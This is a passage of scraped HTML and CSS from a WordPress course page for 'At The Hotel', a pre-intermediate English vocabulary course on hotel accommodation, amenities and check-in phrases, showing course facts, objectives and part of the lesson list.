.notification-dropdown .elementor-menu-cart__product-remove:after, 
.notification-dropdown .elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: #d4d4d4;
    z-index: 1;
}

.notification-dropdown .elementor-menu-cart__product-remove>a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute;
}

.notification-dropdown .elementor-menu-cart__product-remove:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.notification-dropdown .elementor-menu-cart__product-remove:after, 
.notification-dropdown .elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: #d4d4d4;
    z-index: 1;
}

.notification-dropdown .elementor-menu-cart__subtotal {
    font-size: 20px;
    text-align: center;
    font-weight: 600;
}

.notification-dropdown .elementor-menu-cart__footer-buttons {
    font-size: 20px;
    text-align: center;
    display: grid;
    grid-column-gap: 10px;
    grid-row-gap: 10px;
}

.notification-dropdown .elementor-button.elementor-size-md {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.notification-dropdown .elementor-button:focus, 
.notification-dropdown .elementor-button:hover, 
.notification-dropdown .elementor-button:visited,
.notification-dropdown a.elementor-button.elementor-button--view-cart.elementor-size-md,
.notification-dropdown a.elementor-button.elementor-button--checkout.elementor-size-md{
    color: #fff;
}

.notification-dropdown .elementor-button, 
.notification-dropdown .elementor-button.elementor-size-xs, 
.notification-dropdown .elementor-button.elementor-size-md, 
.notification-dropdown .elementor-button.elementor-size-lg,
.notification-dropdown .elementor-button.elementor-size-xl, 
.notification-dropdown .bb-la__link a, 
.notification-dropdown .bb-fa__link a, 
.notification-dropdown .profile_bit_action a.profile_bit_action__link, 
.notification-dropdown .bb-la-activity-btn a.bb-la-activity-btn__link, 
.notification-dropdown .bb-forums-activity-btn a.bb-forums-activity-btn__link {
    border-radius: 100px;
}


/* WPTS - #6003 - ja - end */

/* WP Tech #13026 */
.page-id-142772 .related.products{
    display: none;
}
/* WP Tech #13026 */		

body:not(.postid-35860) #secondary {
    display:block;
}

body.single-post #secondary {
    display:block;
}				

/* WPTS ticket #25553 - ja - start */
.rrf-modal-content.modal.star-submission {
	display: none;
}
/* WPTS ticket #25553 - ja - end */

/* #25549 */
li#wp-admin-bar-my-account-activity, li#wp-admin-bar-my-account-groups, li#wp-admin-bar-my-account-media, li#wp-admin-bar-my-account-forums {
    display: none;
}
/* #25549 - end */

/* #28672 */
#comments .comment-form-url {
    display: none;
}
#comments .comment-form-author, #comments .comment-form-email {
    width: 47.5%;
}
/* #28672 - end */</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

	<body class="bp-nouveau wp-singular sfwd-courses-template-default single single-sfwd-courses postid-134447 wp-custom-logo wp-theme-buddyboss-theme wp-child-theme-buddyboss-theme-child theme-buddyboss-theme woocommerce-no-js buddyboss-theme bb-template-v1 buddypanel-logo-off default-fi  header-style-1  menu-style-standard sticky-header elementor-default elementor-kit-86484 elementor-page elementor-page-134447 no-js learndash-cpt learndash-cpt-sfwd-courses learndash-template-ld30 learndash-embed-responsive learndash-theme">

        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKKHSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		<div  id="page" class="site">

			
			<header  id="masthead" class="site-header site-header--bb">
				<div  class="container site-header-container flex default-header">
	<a href="#" class="bb-toggle-panel">
		<i class="bb-icon-l bb-icon-sidebar"></i>
		<span class="screen-reader-text">Toggle Side Panel</span>
	</a>
    
<div id="site-logo" class="site-branding buddypanel_logo_display_off">
	<div class="site-title">
		<a href="https://virtually-fluent.com/" rel="home" aria-label="Go to Virtually Fluent homepage">
			<picture fetchpriority="high" class="bb-logo" decoding="async">
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png.webp 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png.webp 300w" sizes="(max-width: 891px) 100vw, 891px"/>
<img fetchpriority="high" width="891" height="352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20891%20352'%3E%3C/svg%3E" alt="Virtually Fluent logo" decoding="async" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" data-lazy-sizes="(max-width: 891px) 100vw, 891px" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png"/><noscript><img fetchpriority="high" width="891" height="352" src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png" alt="Virtually Fluent logo" decoding="async" srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" sizes="(max-width: 891px) 100vw, 891px"/></noscript>
</picture>
		</a>
	</div>
</div>	<nav id="site-navigation" class="main-navigation" data-menu-space="120">
		<div id="primary-navbar">
			<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-149944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149944 no-icon"><a href="https://virtually-fluent.com/private-classes/"><span>Private Classes</span></a></li>
<li id="menu-item-159943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159943 no-icon"><a href="https://virtually-fluent.com/online-learning/"><span>Online Courses</span></a></li>
<li id="menu-item-35863" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35863 no-icon"><a href="https://virtually-fluent.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10 no-icon"><a href="https://virtually-fluent.com/contact-us/"><span>Contact Us</span></a></li>
</ul>			<div id="navbar-collapse">
				<a class="more-button" href="#">
					<i class="bb-icon-f bb-icon-ellipsis-h"></i>
					<span class="screen-reader-text">More options</span>
				</a>
				<div class="sub-menu">
					<div class="wrapper">
						<ul id="navbar-extend" class="sub-menu-inner"></ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
		
<div id="header-aside" class="header-aside name_and_avatar">
	<div class="header-aside-inner">

		
			<div class="notification-wrap header-cart-link-wrap cart-wrap menu-item-has-children">
	<a href="https://virtually-fluent.com/cart/" class="header-cart-link notification-link" data-e-disable-page-transition="true" aria-label="Cart">
        <span data-balloon-pos="down" data-balloon="Cart">
			<i class="bb-icon-l bb-icon-shopping-cart"></i>
                    </span>
	</a>
    <section class="notification-dropdown">
        <header class="notification-header">
            <h2 class="title">Shopping Cart</h2>
                    </header>
        <div class="header-mini-cart">
            	<div class="woocommerce-mini-cart__empty-message">No products in the basket.</div>
        </div>
    </section>
</div>				<div class="bb-header-buttons">
					<a href="https://virtually-fluent.com/wp-login.php" class="button small outline signin-button link">Sign in</a>

											<a href="https://virtually-fluent.com/register/" class="button small signup">Sign up</a>
									</div>
			
	</div><!-- .header-aside-inner -->
</div><!-- #header-aside -->
</div>

<div  class="bb-mobile-header-wrapper bb-single-icon">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile" aria-label="Open Menu"><i class="bb-icon-l bb-icon-bars"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<div class="site-title">

				<a href="https://virtually-fluent.com/" rel="home">
					<picture class="bb-mobile-logo" decoding="async">
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png.webp 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png.webp 300w" sizes="(max-width: 891px) 100vw, 891px"/>
<img width="891" height="352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20891%20352'%3E%3C/svg%3E" alt="Virtually Fluent logo" decoding="async" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" data-lazy-sizes="(max-width: 891px) 100vw, 891px" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png"/><noscript><img width="891" height="352" src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png" alt="Virtually Fluent logo" decoding="async" srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" sizes="(max-width: 891px) 100vw, 891px"/></noscript>
</picture>
				</a>

			</div>
		</div>
		<div class="header-aside">
			<div class="notification-wrap header-cart-link-wrap cart-wrap menu-item-has-children">
	<a href="https://virtually-fluent.com/cart/" class="header-cart-link notification-link" data-e-disable-page-transition="true" aria-label="Cart">
        <span data-balloon-pos="down" data-balloon="Cart">
			<i class="bb-icon-l bb-icon-shopping-cart"></i>
                    </span>
	</a>
    <section class="notification-dropdown">
        <header class="notification-header">
            <h2 class="title">Shopping Cart</h2>
                    </header>
        <div class="header-mini-cart">
            	<div class="woocommerce-mini-cart__empty-message">No products in the basket.</div>
        </div>
    </section>
</div>		</div>
	</div>

	<div class="header-search-wrap">
		<div  class="container">
			
<form role="search" method="get" class="search-form" action="https://virtually-fluent.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Close" href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>
	</div>
</div>

<div  class="bb-mobile-panel-wrapper left light closed">
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://virtually-fluent.com/" rel="home">
						<picture class="bb-mobile-logo" decoding="async">
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png.webp 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png.webp 300w" sizes="(max-width: 891px) 100vw, 891px"/>
<img width="891" height="352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20891%20352'%3E%3C/svg%3E" alt="Virtually Fluent logo" decoding="async" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" data-lazy-sizes="(max-width: 891px) 100vw, 891px" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png"/><noscript><img width="891" height="352" src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png" alt="Virtually Fluent logo" decoding="async" srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" sizes="(max-width: 891px) 100vw, 891px"/></noscript>
</picture>
					</a>
				</div>
						<a href="#" class="bb-close-panel" aria-label="Close Menu"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-menu" class="bb-primary-menu mobile-menu buddypanel-menu side-panel-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149944"><a href="https://virtually-fluent.com/private-classes/">Private Classes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159943"><a href="https://virtually-fluent.com/online-learning/">Online Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35863"><a href="https://virtually-fluent.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://virtually-fluent.com/contact-us/">Contact Us</a></li>
</ul>		</nav>

	</div>
</div>
			</header>

			
			
			<div  id="content" class="site-content">

				
				<div  class="container">
					<div class="bb-grid site-content-grid">
<div id="primary" class="content-area bb-grid-cell">
	<main id="main" class="site-main">

	<div class="learndash learndash_post_sfwd-courses user_has_no_access"  id="learndash_post_134447">
<div class="learndash-wrapper learndash-wrapper--course">

	<div class="bb-vw-container bb-learndash-banner">

			<picture class="banner-img wp-post-image">
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="At The Hotel" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image.png"/><noscript><img src="https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image.png" alt="At The Hotel"/></noscript>
</picture>

	
	<div class="bb-course-banner-info container bb-learndash-side-area">
		<div class="flex flex-wrap">
			<div class="bb-course-banner-inner">
										<div class="bb-course-category">
															<span class="course-category-item">
									<a title="All Courses" href="https://virtually-fluent.com/courses/?search=&filter-categories=all-courses">
										All Courses									</a>
									<span>,</span>
								</span>
															<span class="course-category-item">
									<a title="B1.1 Pre-Intermediate" href="https://virtually-fluent.com/courses/?search=&filter-categories=pre-intermediate">
										B1.1 Pre-Intermediate									</a>
									<span>,</span>
								</span>
															<span class="course-category-item">
									<a title="Tourist English" href="https://virtually-fluent.com/courses/?search=&filter-categories=tourist-english">
										Tourist English									</a>
									<span>,</span>
								</span>
															<span class="course-category-item">
									<a title="Vocabulary" href="https://virtually-fluent.com/courses/?search=&filter-categories=vocabulary">
										Vocabulary									</a>
									<span>,</span>
								</span>
													</div>
										<h1 class="entry-title">At The Hotel</h1>

									<div class="bb-course-excerpt">
						Learn about types of accommodation as well as hotel amenities and check-in/check-out procedures in English.					</div>
				
				<div class="bb-course-points">
					<a class="anchor-course-points" href="#learndash-course-content">
						View Course details						<i class="bb-icon-l bb-icon-angle-down"></i>
					</a>
				</div>

				
				<div class="bb-course-single-meta flex align-items-center bb_single_meta_off">
									</div>

			</div>
		</div>
	</div>
</div>

	<div class="bb-grid">

		<div class="bb-learndash-content-wrap">

			<div class="bb-ld-tabs"><div id="learndash-course-content"></div>
<div class="ld-tabs ld-tab-count-2">
			<div role="tablist" class="ld-tabs-navigation">
			
				<button
					aria-controls="ld-tab-content-134447"
					aria-selected="true"
					class="ld-tab ld-active"
					data-ld-tab="ld-tab-content-134447"
					id="ld-content-tab-134447"
					role="tab"
					tabindex="0"
				>
					<span class="ld-icon ld-icon-content"></span>
					<span class="ld-text">Course</span>
				</button>
					
				<button
					aria-controls="ld-tab-reviews-134447"
					aria-selected="false"
					class="ld-tab "
					data-ld-tab="ld-tab-reviews-134447"
					id="ld-reviews-tab-134447"
					role="tab"
					tabindex="-1"
				>
					<span class="ld-icon star-blank"></span>
					<span class="ld-text">Reviews</span>
				</button>
							</div>
	
	<div class="ld-tabs-content">
		
							<div
					aria-labelledby="ld-content-tab-134447"
					class="ld-tab-content ld-visible"
					id="ld-tab-content-134447"
					role="tabpanel"
					tabindex="0"
				>
													<div data-elementor-type="wp-post" data-elementor-id="134447" class="elementor elementor-134447" data-elementor-post-type="sfwd-courses">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ebd7f9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebd7f9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9000ec" data-id="a9000ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ee1ab0 elementor-widget elementor-widget-text-editor" data-id="1ee1ab0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="bb-theme-elementor-wrap bb-elementor-custom-family">				<p><em>This course is only available as part of our <a href="http://virtually-fluent.com/online-learning/">lifetime learner programme</a>. </em></p>				</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d50b500 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d50b500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bb2c6f1" data-id="2bb2c6f1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cd41e3b" data-id="5cd41e3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b156e4f elementor-widget elementor-widget-heading" data-id="6b156e4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Course Facts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-29a94c72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29a94c72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-graduation-cap"></i>						</span>
										<span class="elementor-icon-list-text">Level Pre-Intermediate</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">2 hours of activities*</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-video"></i>						</span>
										<span class="elementor-icon-list-text">3 minutes of video content</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cloud-download-alt"></i>						</span>
										<span class="elementor-icon-list-text">12 downloadable resources</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">7 self-study activities</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b5d4bb9 elementor-widget elementor-widget-text-editor" data-id="b5d4bb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="bb-theme-elementor-wrap bb-elementor-custom-family">				<p><em>* When all activities are completed thoroughly with 10 minutes allocated to each self-study activity.</em></p>				</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c0c969c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c0c969c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73199333" data-id="73199333" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-645bf298 elementor-widget elementor-widget-spacer" data-id="645bf298" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78453630 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78453630" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a634d60" data-id="6a634d60" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f35c8b0" data-id="5f35c8b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55d0c84e elementor-widget elementor-widget-heading" data-id="55d0c84e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Course Objectives</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-51d81a0d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51d81a0d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">To learn the vocabulary for different types of accommodation in English</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">To learn the vocabulary for hotel amenities </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">To learn basic phrases to check in and out of a hotel and for specific hotel services</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">To feel comfortable communicating with staff at a hotel in English </span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>

			
							<div
					aria-labelledby="ld-reviews-tab-134447"
					class="ld-tab-content "
					id="ld-tab-reviews-134447"
					role="tabpanel"
					tabindex="0"
				>
											
<div class="learndash-course-reviews-container">

	
<div class="average-review">

	<b class="average-review-label">
		Average Review Score:	</b>

	<style type="text/css">	#review-stars-007f308e-9724-414a-ab69-8433e5fd737e::after {		max-width: 0%;	}</style><div class="learndash-course-reviews-review-stars" id="review-stars-007f308e-9724-414a-ab69-8433e5fd737e" aria-label="	0 out of 5 stars	">&starf;&starf;&starf;&starf;&starf;</div>
</div>

	
<div class="reviews-list">

	
</div>

	
<div class="learndash-course-reviews-form" id="learndash-course-reviews-respond">

						<p class="learndash-course-reviews-not-allowed">
				You must log in and have started this course to submit a review.			</p>
				<form name="loginform" id="loginform" action="https://virtually-fluent.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="91889d3b79" /><p class="login-username">
				<label for="user_login">Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://virtually-fluent.com/courses/at-the-hotel/" />
			</p></form>	</div>

	
</div>
			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
</div><div class="learndash-wrapper learndash-wrap learndash-shortcode-wrap learndash-shortcode-wrap-course_content-134447_134447_0"><div class="learndash user_has_no_access" id="learndash_post_134447">		<div class="learndash-wrapper">
						<div class="ld-item-list ld-lesson-list ld-course-content-134447" data-shortcode_instance="{&quot;course_id&quot;:134447,&quot;post_id&quot;:134447,&quot;group_id&quot;:0,&quot;paged&quot;:1,&quot;num&quot;:100,&quot;wrapper&quot;:true,&quot;user_id&quot;:0}">
			<div class="ld-section-heading">

				
				<h2>
				Course Content				</h2>

				
				<div class="ld-item-list-actions" data-ld-expand-list="true">

					
											<button
							aria-controls="ld-expand-134450-container ld-expand-134456-container ld-expand-134471-container ld-expand-134487-container"
							aria-expanded="false"
							class="ld-expand-button ld-primary-background"
							id="ld-expand-button-134447"
							data-ld-expands="ld-expand-134450-container ld-expand-134456-container ld-expand-134471-container ld-expand-134487-container"
							data-ld-expand-text="Expand All"
							data-ld-collapse-text="Collapse All"
						>
							<span class="ld-icon-arrow-down ld-icon"></span>
							<span class="ld-text">Expand All</span>

							<span class="screen-reader-text">
								Lessons							</span>
						</button> <!--/.ld-expand-button-->
						
				</div> <!--/.ld-item-list-actions-->
			</div> <!--/.ld-section-heading-->

			
	<div class="ld-item-list-items  ld-item-list-134447" id="ld-item-list-134447" data-ld-expand-id="ld-item-list-134447" data-ld-expand-list="true">
		
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-134450 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-134450" data-ld-expand-id="ld-expand-134450" data-balloon-pos="up" data-balloon="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-introduction/">
			<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not started"></div>			<div class="ld-item-title">
				<span>At The Hotel Introduction<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>
					<span class="ld-item-components">

						
							<span class="ld-item-component">
								2 Topics							</span>
												</span> <!--/.ld-item-components-->

								</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
			
				
				<button aria-controls="ld-expand-134450-container" class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-134450" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse" aria-label="Expand">
					<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
					<span class="ld-text ld-primary-color">Expand</span>
				</button> <!--/.ld-expand-button-->

						</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
		<div class="ld-item-list-item-expanded" id="ld-expand-134450-container">
		
<div class="
			ld-table-list ld-topic-list ld-no-pagination			" id="ld-expand-134450">

	<div class="ld-table-list-header">

		
		<div class="ld-table-list-title">
			<span class="ld-item-icon">
				<span class="ld-icon ld-icon-content"></span>
			</span>
			<span class="ld-text">
				Lesson Content			</span>
		</div> <!--/.ld-tablet-list-title-->
		<div class="ld-table-list-lesson-details">
								<span class="ld-lesson-list-progress">
						0% Complete					</span>
										<span class="ld-lesson-list-steps">
					0/2 Steps					</span>
					
		</div> <!--/.ld-table-list-lesson-details-->

		
	</div> <!--/.ld-table-list-header-->

	<div class="ld-table-list-items" id="ld-topic-list-134450" data-ld-expand-list>

		<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134452">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-introduction/topic/at-the-hotel-course-objectives/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			At The Hotel Course Objectives					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134504">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-introduction/topic/at-the-hotel-course-syllabus/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			At The Hotel Course Syllabus					</span> 			</a>
</div> <!--/.ld-table-list-item-->
	</div> <!--/.ld-table-list-items-->

	<div class="ld-table-list-footer">
			</div> <!--/.ld-table-list-footer-->

</div> <!--/.ld-table-list-->

	</div> <!--/.ld-item-list-item-expanded-->
</div> <!--/.ld-item-list-item-->

